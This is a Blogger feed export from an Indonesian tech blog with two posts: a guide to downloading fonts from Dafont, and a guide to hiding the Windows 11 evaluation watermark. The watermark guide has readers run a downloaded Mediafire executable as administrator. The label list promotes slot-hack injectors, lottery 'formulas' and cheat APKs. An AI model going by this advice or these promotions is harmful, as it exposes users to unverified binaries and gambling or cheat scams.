Foto"},{"term":"Efek Instagram"},{"term":"Efin Online"},{"term":"Ekonomi"},{"term":"Elektronik"},{"term":"Erek Erek"},{"term":"Euro Truck Simulator"},{"term":"Exel"},{"term":"FF Advance Server Apk"},{"term":"FF Max Apk"},{"term":"FMWhatsApp"},{"term":"Fifa Mobile"},{"term":"Frontal Gaming"},{"term":"Funny Go Apk"},{"term":"GB WhatsApp"},{"term":"GBA Emulator"},{"term":"GGWP Squad Apk"},{"term":"GTA 5 PPSSPP"},{"term":"GTA SA"},{"term":"GTA SA Lite"},{"term":"Game Asah Otak"},{"term":"Game Balap Mobil"},{"term":"Game Bola Offline"},{"term":"Game Catur"},{"term":"Game Islami"},{"term":"Game Mabar"},{"term":"Game Mancing"},{"term":"Game Offline"},{"term":"Game Penghasil Uang"},{"term":"Game Pesawat Tempur"},{"term":"Game Truk Oleng"},{"term":"Gcam Nikita"},{"term":"Generator 2D Jitu Apk"},{"term":"Generator Nama IG"},{"term":"Generator Slot Apk"},{"term":"Generator Togel Jitu"},{"term":"Gili Air Lombok"},{"term":"Gili Kedis"},{"term":"Gili Nanggu"},{"term":"Gili Trawangan"},{"term":"Gmail"},{"term":"God Hand PPSSPP"},{"term":"Google AI"},{"term":"Google Form"},{"term":"Grup Telegram VCS"},{"term":"Grup WA Bucin"},{"term":"Grup WA Pemersatu Bangsa"},{"term":"Grup WA Ramadhan"},{"term":"Grup WA Sahur"},{"term":"Grup WA Togel"},{"term":"Grup WA Video Viral"},{"term":"Guitar Flash Mod Apk"},{"term":"Gunung Rinjani"},{"term":"Gunung Samalas"},{"term":"Hack Chip Higgs Domino"},{"term":"Hack Game Slot"},{"term":"Hack Open Slot"},{"term":"Hack Saldo Slot"},{"term":"Hack Slot Black Injector"},{"term":"Hack Slot Engine"},{"term":"Hack Slot Olympus"},{"term":"Hack Slot Pragmatic"},{"term":"Hack Slot Spadegaming"},{"term":"Hack Slot Zeus"},{"term":"Hack Token Listrik"},{"term":"Hack VIP Emzet Hacking Apk"},{"term":"Hacker Java"},{"term":"Hello Penghasil Uang"},{"term":"Hiburan"},{"term":"Higgs Domino Mod Apk"},{"term":"Hotel 4D Slot"},{"term":"Indo Today"},{"term":"Indonesia Team Apk"},{"term":"Indosat"},{"term":"Info"},{"term":"Informasi"},{"term":"Injector Slot Apk"},{"term":"Inshot Pro"},{"term":"Instagram Hacker"},{"term":"JR Tunnel"},{"term":"Jaket Polos"},{"term":"Jam Hoki Main Slot"},{"term":"Jasa Unlock Imei"},{"term":"Jasa Viewer"},{"term":"Jawa Hoki Slot Apk"},{"term":"Johnny Headband"},{"term":"Joker Gaming Apk"},{"term":"Kalkulator Togel"},{"term":"Kartu XL"},{"term":"Keuangan"},{"term":"Kinemaster Diamond"},{"term":"Kinemaster For PC"},{"term":"Kinemaster Mod Apk"},{"term":"Kode Alam"},{"term":"Kode JP Slot"},{"term":"Kode Negara iPhone"},{"term":"Kode Rahasia Togel"},{"term":"Kode Slot Injector"},{"term":"Kuda Poni"},{"term":"LZ H4x Menu"},{"term":"Line Bank"},{"term":"Link Mediafire Kayes"},{"term":"Lirik Lagu"},{"term":"Livery Bussid"},{"term":"Logo Kampus Merdeka PNG"},{"term":"Lucky Patcher Higgs Domino"},{"term":"M4PH4X Apk"},{"term":"MCS"},{"term":"MLBB"},{"term":"MPL"},{"term":"MVG Slot Injector"},{"term":"Mahjong Ways 1"},{"term":"Mahjong Ways 2"},{"term":"MandalikaGP"},{"term":"Mangaku Pro Apk"},{"term":"Marketplace"},{"term":"Mata Dewa Apk"},{"term":"Maxwin Server Luar"},{"term":"Mhtools Apk"},{"term":"Microsoft"},{"term":"Microsoft Office"},{"term":"Mini Militia"},{"term":"Mod Bussid Motor"},{"term":"Mod menu FF"},{"term":"Modlympus Apk"},{"term":"MotoGP Mandalika"},{"term":"Music"},{"term":"Music Kpop"},{"term":"Mystery Shop FF"},{"term":"Nama Grup Ramadhan"},{"term":"Nama Guild FF"},{"term":"Nama IG Aesthetic"},{"term":"Need For Speed"},{"term":"Nekopoi Care Apk"},{"term":"New Imoba Apk"},{"term":"New Tawakal 5"},{"term":"Novuz Apk"},{"term":"OPPO A15"},{"term":"Office"},{"term":"Open Slot All Server"},{"term":"Open Slot Apk"},{"term":"Open Slot Injector Apk"},{"term":"Open Slot Mod"},{"term":"Oploverz Apk"},{"term":"P King Apk FF"},{"term":"PC gaming Murah"},{"term":"PP Couple Anime"},{"term":"PP Grup Ramadhan"},{"term":"PPSSPP"},{"term":"Pantai Lombok"},{"term":"Pantai Pink Lombok"},{"term":"Pantai Semeti"},{"term":"Pantai Senggigi"},{"term":"Pendidikan"},{"term":"Penghitung Togel"},{"term":"Pola Scatter Buto Ijo"},{"term":"Pola Zeus"},{"term":"Prediksi Magnum"},{"term":"Prediksi Semua Pasaran"},{"term":"Prediksi Taiwan"},{"term":"Prediksi Togel"},{"term":"Psipon Pro Mod Apk"},{"term":"RA WhatsApp iOS"},{"term":"RNGenerator Apk"},{"term":"RTP Slot Hacker"},{"term":"RTP Slot Injector"},{"term":"Raja Generator 4D Apk"},{"term":"Ramalan Shio"},{"term":"Regedit VIP"},{"term":"Renren Mine Apk"},{"term":"Rumah Suku Sasak"},{"term":"Rumus Akurat Sidney"},{"term":"Rumus BBFS"},{"term":"Rumus Cari Ekor Sidney"},{"term":"Rumus Exel Togel"},{"term":"Rumus HK Malam Ini"},{"term":"Rumus Jitu 100 Macau"},{"term":"Rumus Jitu HK 2D"},{"term":"Rumus Jitu HK 4D"},{"term":"Rumus Jitu SGP"},{"term":"Rumus Jitu Taiwan"},{"term":"Rumus Macau"},{"term":"Rumus SDY Jitu"},{"term":"Rumus Semua Pasaran"},{"term":"Rumus Shio Togel"},{"term":"Rumus Sidney JP"},{"term":"Rumus Togel"},{"term":"Rumus Togel Apk"},{"term":"Rumus Togel Jitu"},{"term":"SD Card"},{"term":"SF Tool Apk"},{"term":"Sains Hacking Apk"},{"term":"Samarinda Cit"},{"term":"Sausage Man"},{"term":"Sausage Man Mod Apk"},{"term":"Script Cheat Higgs Domino"},{"term":"Script Hack Togel"},{"term":"Script Injector Slot"},{"term":"Script Open Slot CMD"},{"term":"Script Termux"},{"term":"Sedekah.Cf"},{"term":"Sendang Gile"},{"term":"Senix Bypass Apk"},{"term":"Senjata Tradisional"},{"term":"Sepak Bola"},{"term":"Service"},{"term":"Shopee Paylater"},{"term":"Sidney Pools Generator"},{"term":"Sijahat Linktree"},{"term":"Skin Tools ML"},{"term":"Slot"},{"term":"Slot Demo PG Soft"},{"term":"Slot Hacker"},{"term":"Slot Injectoer All Situs"},{"term":"Slot Maxwin"},{"term":"Slot Mod Apk"},{"term":"Slot PG Hacker"},{"term":"Slot Xo Hacker"},{"term":"Smadav Pro"},{"term":"Smadav Pro Key"},{"term":"Software Hack Slot"},{"term":"Software Togel Apk"},{"term":"Spotify Premium"},{"term":"Starlight Princess Slot Demo"},{"term":"Summertime Saga"},{"term":"Susage Man"},{"term":"Tami Aulia"},{"term":"Tantan"},{"term":"Tari Gandrung"},{"term":"Teka Teki Silang"},{"term":"Telolet Basuri Bussid"},{"term":"Tempat Nongkrong"},{"term":"Template PPT"},{"term":"Termux"},{"term":"Termux Pro Apk"},{"term":"Tip dan Tutorial"},{"term":"Tiu Teja"},{"term":"Togel 4D Hongkong Apk"},{"term":"Togel Prediksi"},{"term":"Togel Viral"},{"term":"Trading Forex"},{"term":"Tradisi lombok"},{"term":"UC Mini Versi Lama"},{"term":"Ujian Army"},{"term":"Ultraman ORB Mod Apk"},{"term":"V Gaming Asli"},{"term":"VIP Injector Slot V4"},{"term":"VIP Injector VB Apk"},{"term":"VIP Pragmatic Apk"},{"term":"VN Pro Mod Apk 2022"},{"term":"VPN Hack Togel"},{"term":"VPN Slot"},{"term":"Viomagz Togel"},{"term":"Vippro Jackpot Slot"},{"term":"Virtex WA"},{"term":"WhatsApp iPhone Asli"},{"term":"Whatsapp Aero"},{"term":"White444  Headshot Apk"},{"term":"Windows 11"},{"term":"Windows 11 Pro"},{"term":"Winrate Slot Apk"},{"term":"Worm Zone Apk"},{"term":"X8 Sandbox"},{"term":"X8 Speeder Apk"},{"term":"X8 Speeder IOS"},{"term":"X8ds China Apk"},{"term":"Xpro Booster"},{"term":"Xtra On XL"},{"term":"YoWhatsApp Apk"},{"term":"Youtube Mod Apk"},{"term":"Youtube Vanced"},{"term":"Zepeto"},{"term":"Zepeto Mod Apk"},{"term":"Zolaxis Patcher"},{"term":"bluBCA Digital"},{"term":"iPhone"},{"term":"profil Tami Aulia"}],"title":{"type":"text","$t":"Johnnyheadband.com"},"subtitle":{"type":"html","$t":"Johnyheadband.com adalah media informasi teknologi digital terkini yang mengulas secara lengkap dan informatif supaya #MakinTahuTeknologi."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/-\/Tekno+Tips?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/search\/label\/Tekno%20Tips"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/-\/Tekno+Tips\/-\/Tekno+Tips?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13635625012685661161"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"22","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhklyTpE-LHsIXJcq32KklmggDkX4U2GgmxMowy3FwSce0S5FvMTKrP1GNHJ3e3MsgGOnSyAh_82wsZYcRXGPJ4YV_UE0nMdKzuxlprh7KaTbi6_bSCJoYPJcHLLCrZDIw\/s150\/Admin.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"98"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-8523792629757402701"},"published":{"$t":"2023-11-24T07:47:00.003+07:00"},"updated":{"$t":"2023-11-24T07:47:20.897+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"iOS Apps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"Cara Download Font di Dafont di Hp Android dan iPhone terbaru 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EBegini Cara Download Font di Dafont Terbaru 2023\u003C\/b\u003E -- Kali ini kami akan memberikan Tutorial bagaimana Cara mendownload Font di Dafont. Font atau gaya Tulisan merupakan sebuah rupa huruf yang mempunyai ukuran, serta memiliki gaya tertentu. Disini kita akan mengupas tuntas tutorial berikut:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ecara menggunakan font dafont di hp\u003C\/li\u003E\u003Cli\u003Ecara download font di dafont iphone\u003C\/li\u003E\u003Cli\u003Ecara memakai font dari dafont di picsart\u003C\/li\u003E\u003Cli\u003Ecara memakai font dari dafont di android\u003C\/li\u003E\u003Cli\u003Ecara menggunakan font dari dafont di instagram\u003C\/li\u003E\u003Cli\u003Ecara download font di hp\u003C\/li\u003E\u003Cli\u003Ecara menggunakan font dari dafont di laptop\u003C\/li\u003E\u003Cli\u003Ecara menggunakan font dari dafont di alight motion\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeiring berjalannya waktu semakin banyak situs-situs bermunculan di internet yang menyediakan jasa pengunduhan font secara gratis. Pasalnya tidak sedikit orang menginginkan font yang lebih keren dan menarik agar tidak merasa bosan ketika menulis dalam sebuah laptop\/komputer ataupun smartphone.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhY2-MuyV2yEmF5V-fdxxZxfSlQboROObMHFHODKeQgRk-jo-Qh28kgO2isvnTpnvu6g-9R8xgCl5NzWcTKauCXX7flO2OI3NJWPGQ-1QYEISulNE-9l4iGWYsxJAGtpeyAGG4E4jzibRXZTKbzBGjiQ63TR0WqMEmZUEkMHOgjqvKtIkwzpZjXnHZ1w\/s1080\/Cara%20Download%20Font%20di%20Dafont%20di%20Hp%20Android.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download Font di Dafont di Hp Android\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhY2-MuyV2yEmF5V-fdxxZxfSlQboROObMHFHODKeQgRk-jo-Qh28kgO2isvnTpnvu6g-9R8xgCl5NzWcTKauCXX7flO2OI3NJWPGQ-1QYEISulNE-9l4iGWYsxJAGtpeyAGG4E4jzibRXZTKbzBGjiQ63TR0WqMEmZUEkMHOgjqvKtIkwzpZjXnHZ1w\/w640-h380\/Cara%20Download%20Font%20di%20Dafont%20di%20Hp%20Android.jpg\" title=\"Cara Download Font di Dafont di Hp Android\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECara menambah serta menghapus font sangat gampang walaupun seorang pemula bisa melakukannya. Yang perlu dilakukan hanyalah memasang\/install font ke dalam komputer\/laptop kalian. Silahkan kalian unduh file font yang akan diinstall, filenya bisa kalian unduh diinternet, sangat banyak situs yang menyediakan font secara gratis.\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1m_jIk8XV_69z_6CXr8-I_oH91_S8nZOjFlcOVXDZZ8jHDY4wnNP1y6b0GnWPQ1uH6GHGfzz2YmmIpf83KvMkh6NJ1L-lDN3GN4jUF2LL-EbHxOLYwxj4kTLOWDpG0nWkAATPjqCIY70\/s750\/Cara+Download+Font+di+Dafont.jpg\"\u003E\u003Cimg alt=\"Cara Download Font Di Dafont\" border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1m_jIk8XV_69z_6CXr8-I_oH91_S8nZOjFlcOVXDZZ8jHDY4wnNP1y6b0GnWPQ1uH6GHGfzz2YmmIpf83KvMkh6NJ1L-lDN3GN4jUF2LL-EbHxOLYwxj4kTLOWDpG0nWkAATPjqCIY70\/w640-h426\/Cara+Download+Font+di+Dafont.jpg\" title=\"Cara Download Font di Dafont\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Download Font di Dafont\u003C\/h2\u003E\u003Cp\u003EDafont adalah salah satu situs yang dapat kalian manfaatkan untuk mengunduh font dengan gratis. Dafont menawarkan berbagai macam jenis font yang cukup lengkap, maka dari itu kalian dapat memilih font yang sesuai dengan tipe masing-masing dalam situs dafont.com ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECara serta proses pengunduhan font pada situs dafont.com ini sangat gampang sekali, jadi kalian tidak usah khawatir untuk mengunduh font di situs dafont. Apabila kalian belum pernah mendownload font sebelumnya dan belum paham bagaimana caranya, kalian tak perlu ragu karena kami akan membagikan mengenai cara untuk mendownload serta menginstall font disitus dafont.com.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESilahkan simak ulasan kami hingga selesai untuk dapat memahami bagaimana cara mendownload serta menginstall font dari situs dafont.com, kalian nantinya akan langsung paham jika simak ulasan ini dengan baik dan akan langsung bisa mendownloadnya sendiri di hp atau komputer milik kalian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Download Font di Dafont di Hp Android \u0026amp; iPhone\u003C\/h2\u003E\u003Cp\u003EUntuk download font di HP atau komputer memiliki cara yang sama. Untuk kalian pengguna hp atau komputer caranya tak berbeda, silahkan simak cara yang kami bagikan dibawah ini.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ELangkah pertama silahkan buka situs resmi dafont yakni \u003Cb\u003E\u003Ci\u003Ehttps:\/www.dafont.com\/\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003ELalu silakan pilih kategori font sesuai keinginan, kemudian kalian pilih font yang akan didownload sesuai keinginan.\u003C\/li\u003E\u003Cli\u003ESelanjutnya silahkan kalian klik tombol download yang ada disamping font yang kalian pilih.\u003C\/li\u003E\u003Cli\u003ETunggulah hingga proses download selesai dan font sudah bisa kalian install.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Install Font Dafont di HP Android dan iOS\u003C\/h3\u003E\u003Cp\u003EJika kalian sudah download file font dari dafont.com selanjutnya kami juga akan membagikan bagaimana cara untuk memasangnyaApabila kalian tidak menginstall font yang sudah di download maka font tersebut tidak dapat muncul di perangkat yang kalian gunakan baik hp maupun komputer. Dibawah ini kami akan membagikan cara untuk menginstall font dari situs dafont di perangkat laptop atau komputer, silahkan simak berikut ini.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELangkah pertama silahkan lakukan ekstrak file font yang telah di download sebelumnya dengan memanfaatkan aplikasi Winrar atau aplikasi sejenis lainnya.\u003C\/li\u003E\u003Cli\u003ELalu silahkan pilih file font yang memiliki format ttf atau otf, lalu klik kanan pada file ttf atau otf tersebut.\u003C\/li\u003E\u003Cli\u003ETerakhir klik install for all users untuk dapat menginstall font dari dafont tersebut.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EItulah cara untuk mengunduh serta menginstall font dari situs dafont.com, sangat gampang sekali bukan? Silahkan langsung saja untuk mencobanya sendiri diperangkat yang kalian pakai saat ini agar font terlihat lebih keren dan menarik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EAkhir Kata\u003C\/h3\u003E\u003Cp\u003EDemikianlah ulasan yang bisa Lombokterkini.id sampaikan mengenai cara untuk mendownload font dari situs Dafont.com (Cara Download Font di Dafont). Caranya sangat mudah sekali dan bisa langsung dicoba. Semoga tutorial yang kami bagikan diatas dapat bermanfaat untuk kalian, terima kasih.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/8523792629757402701\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/04\/cara-download-font-di-dafont.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/8523792629757402701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/8523792629757402701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/04\/cara-download-font-di-dafont.html","title":"Cara Download Font di Dafont di Hp Android dan iPhone terbaru 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhY2-MuyV2yEmF5V-fdxxZxfSlQboROObMHFHODKeQgRk-jo-Qh28kgO2isvnTpnvu6g-9R8xgCl5NzWcTKauCXX7flO2OI3NJWPGQ-1QYEISulNE-9l4iGWYsxJAGtpeyAGG4E4jzibRXZTKbzBGjiQ63TR0WqMEmZUEkMHOgjqvKtIkwzpZjXnHZ1w\/s72-w640-h380-c\/Cara%20Download%20Font%20di%20Dafont%20di%20Hp%20Android.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-2036388908512577665"},"published":{"$t":"2023-11-24T07:47:00.002+07:00"},"updated":{"$t":"2023-11-24T07:47:15.591+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Software PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows"}],"title":{"type":"text","$t":"Cara Menghilangkan Windows 11 Pro Insider Preview Evaluation Copy Terbaru 2023"},"content":{"type":"html","$t":"\u003Cp\u003ECara Menghapus atau menghilangkan Watermark \u003Cb\u003EWindows 11 Pro insider preview Evaluation copy. Build 22449.rs_prerelease.210827-1350\u003C\/b\u003E. Caranya sangat mudah terus ikuti panduan ini. Karena selain merusak pemandangan pada Desktop Win 11 juga terkesan tidak profesional atau terlihat seperti Windows 11 bajakan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika kamu telah menggunakan Windows 11 atapun melakukan Upgrade dari windows 10 ke Windows 11 pasti mengalami hal tersebut. Dimana pada pojok kanan bagian bawah terdapat notifikasi atau Watermark yang sangat mengganggu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah disini kami mencoba untuk menghilangkan ataupun menghapus Watermark pada windows 11 tersebut dengan sangat mudah yakni menggunakan tool bernama universal watermark disabler terbaru 2023. Kamu cukup mengikuti panduan yang kami berikan dibawah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK091yGulMg_S-t9ekfu7BzkiKX3UPPVpXMKAM5IAI-VvEpFw8uCZ81f9zr53LtB45drUCSRZN-TlECrROPeS8Xj_lXNIKMf7nHdfZG_ro_7PxavG_XFb5QOuzWuS1UUsFaDw2Nh8Zz_B0J1Vh2PsTU9ltE7R1YThyF2y6udx3tk3-h3jEb0Tu4YDrQA\/s1080\/Windows%2011%20Pro%20insider%20preview%20Evaluation%20copy.%20Build%2022449.rs_prerelease.210827-1350.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Windows 11 Pro insider preview Evaluation copy. Build 22449.rs_prerelease.210827-1350\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK091yGulMg_S-t9ekfu7BzkiKX3UPPVpXMKAM5IAI-VvEpFw8uCZ81f9zr53LtB45drUCSRZN-TlECrROPeS8Xj_lXNIKMf7nHdfZG_ro_7PxavG_XFb5QOuzWuS1UUsFaDw2Nh8Zz_B0J1Vh2PsTU9ltE7R1YThyF2y6udx3tk3-h3jEb0Tu4YDrQA\/w640-h380\/Windows%2011%20Pro%20insider%20preview%20Evaluation%20copy.%20Build%2022449.rs_prerelease.210827-1350.jpg\" title=\"Windows 11 Pro insider preview Evaluation copy\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWindows 11 Home Insider Preview Evaluation Copy\u003C\/h2\u003E\u003Cp\u003EWindows 11 sendiri telah rilis pada tahun 2021 lalu. Dimana setelah kami melakukan update ada beberapa kendala yang dialami seperti munculnya watermark Windows 11 Pro insider preview Evaluation copy. Build 22449.rs_prerelease.210827-1350 dibilah kanan bawah. Notifikasi tersebut tidak bisa hilang, sehingga kita perlu mengakalinya dengan menggunakan UWD Tools.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWindows 11 membawa dampak dan update besar-besaran teruatam pada bagian tampilan icon dan lain-lain berubah menjadi lebih minimalis dan deilengkapi dengan animasi yang super keren. Windows 11 sendiri juga dilengkapi dengan fitur kemanan yang sangat baik.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Menghilangkan Windows 11 Home Insider Preview\u0026nbsp;Preview Evaluation Copy\u003C\/h3\u003E\u003Cp\u003EMunculnya watermark pada posisi kanan bawah aalah salah satu bentuk yang didedikasikan oleh Windows sebagai keterangan windows yang kamu gunakan. Watermark ini sangat penting, karena untuk melacak windows versi yang dibajak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApabila terdapat watermark pada windows 11 kamu, bukan berarti itu windows 11 palsu melauinkan itu adalah sebagai tanpa bahwa Windows 11 yang kamu gunakan masih versi beta dan Original. Berikut ini cara menghilangkan Tanda atau tulisan Windows 11 Pro insider preview Evaluation copy terbaru 2023.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT07yahp002MwNECIO66bnJRawX1qxZg7uSS8u1imkYSUudRLRilwZUUWW8SiHO49nSvKnbZ8PmCNr-EEinY6eZww-n28xO01B0kjXiCuSAdCZTwV0NdJAdaAYoCgmctU1uxU6EHwbKLERNYSZszS82GxEdMM5MNdaIWvESeiDD_H8n9Z7UCn8WGovPg\/s1200\/Windows%2011%20Pro%20insider%20preview%20Evaluation%20copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Windows 11 Pro insider preview Evaluation copy\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT07yahp002MwNECIO66bnJRawX1qxZg7uSS8u1imkYSUudRLRilwZUUWW8SiHO49nSvKnbZ8PmCNr-EEinY6eZww-n28xO01B0kjXiCuSAdCZTwV0NdJAdaAYoCgmctU1uxU6EHwbKLERNYSZszS82GxEdMM5MNdaIWvESeiDD_H8n9Z7UCn8WGovPg\/w640-h360\/Windows%2011%20Pro%20insider%20preview%20Evaluation%20copy.jpg\" title=\"Windows 11 Pro insider preview Evaluation copy\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EBerikut Cara Menghapus Windows 11 Pro insider preview Evaluation copy. Build 22449.rs_prerelease.210827-1350 dengan UWD:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EDownload universal watermark disabler 2022 : \u003Ca href=\"https:\/\/www.mediafire.com\/file\/htmo670hs3v6o3q\/uwd.zip\/file\" target=\"_blank\"\u003EUWD Tools 2023\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESetelah berhasil Download File UWD.Exe terbaru 2023\u003C\/li\u003E\u003Cli\u003ESelanjutnya Extract File tersebut\u003C\/li\u003E\u003Cli\u003EBuka file dengan Klik Kanan dan Run As Administrator\u003C\/li\u003E\u003Cli\u003EMenudian Apabila ada nitifikasi tekan yes Atau Agree\u003C\/li\u003E\u003Cli\u003ESetelah Berhasil tekan Yes untuk Melakukan Sign Out Pada Windows 11\u003C\/li\u003E\u003Cli\u003ESetelah berhasil, lihat notifikasi watermark sudah menghilang\u003C\/li\u003E\u003Cli\u003ESemoga membantu\u003C\/li\u003E\u003Cli\u003ESelesai\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003EWindows 11 akan terus melakukan Update dan pembaharuan ke versi yang lebih baik. Tentu saja demi win 11 yang lebih powerfull dan hadir dengan versi terbaik. Demikianlah artikel kami tentang Cara Menghapus Windows 11 Pro insider preview Evaluation copy menggunakan UWD terbaru 2023. Akhir kata \u003Ca 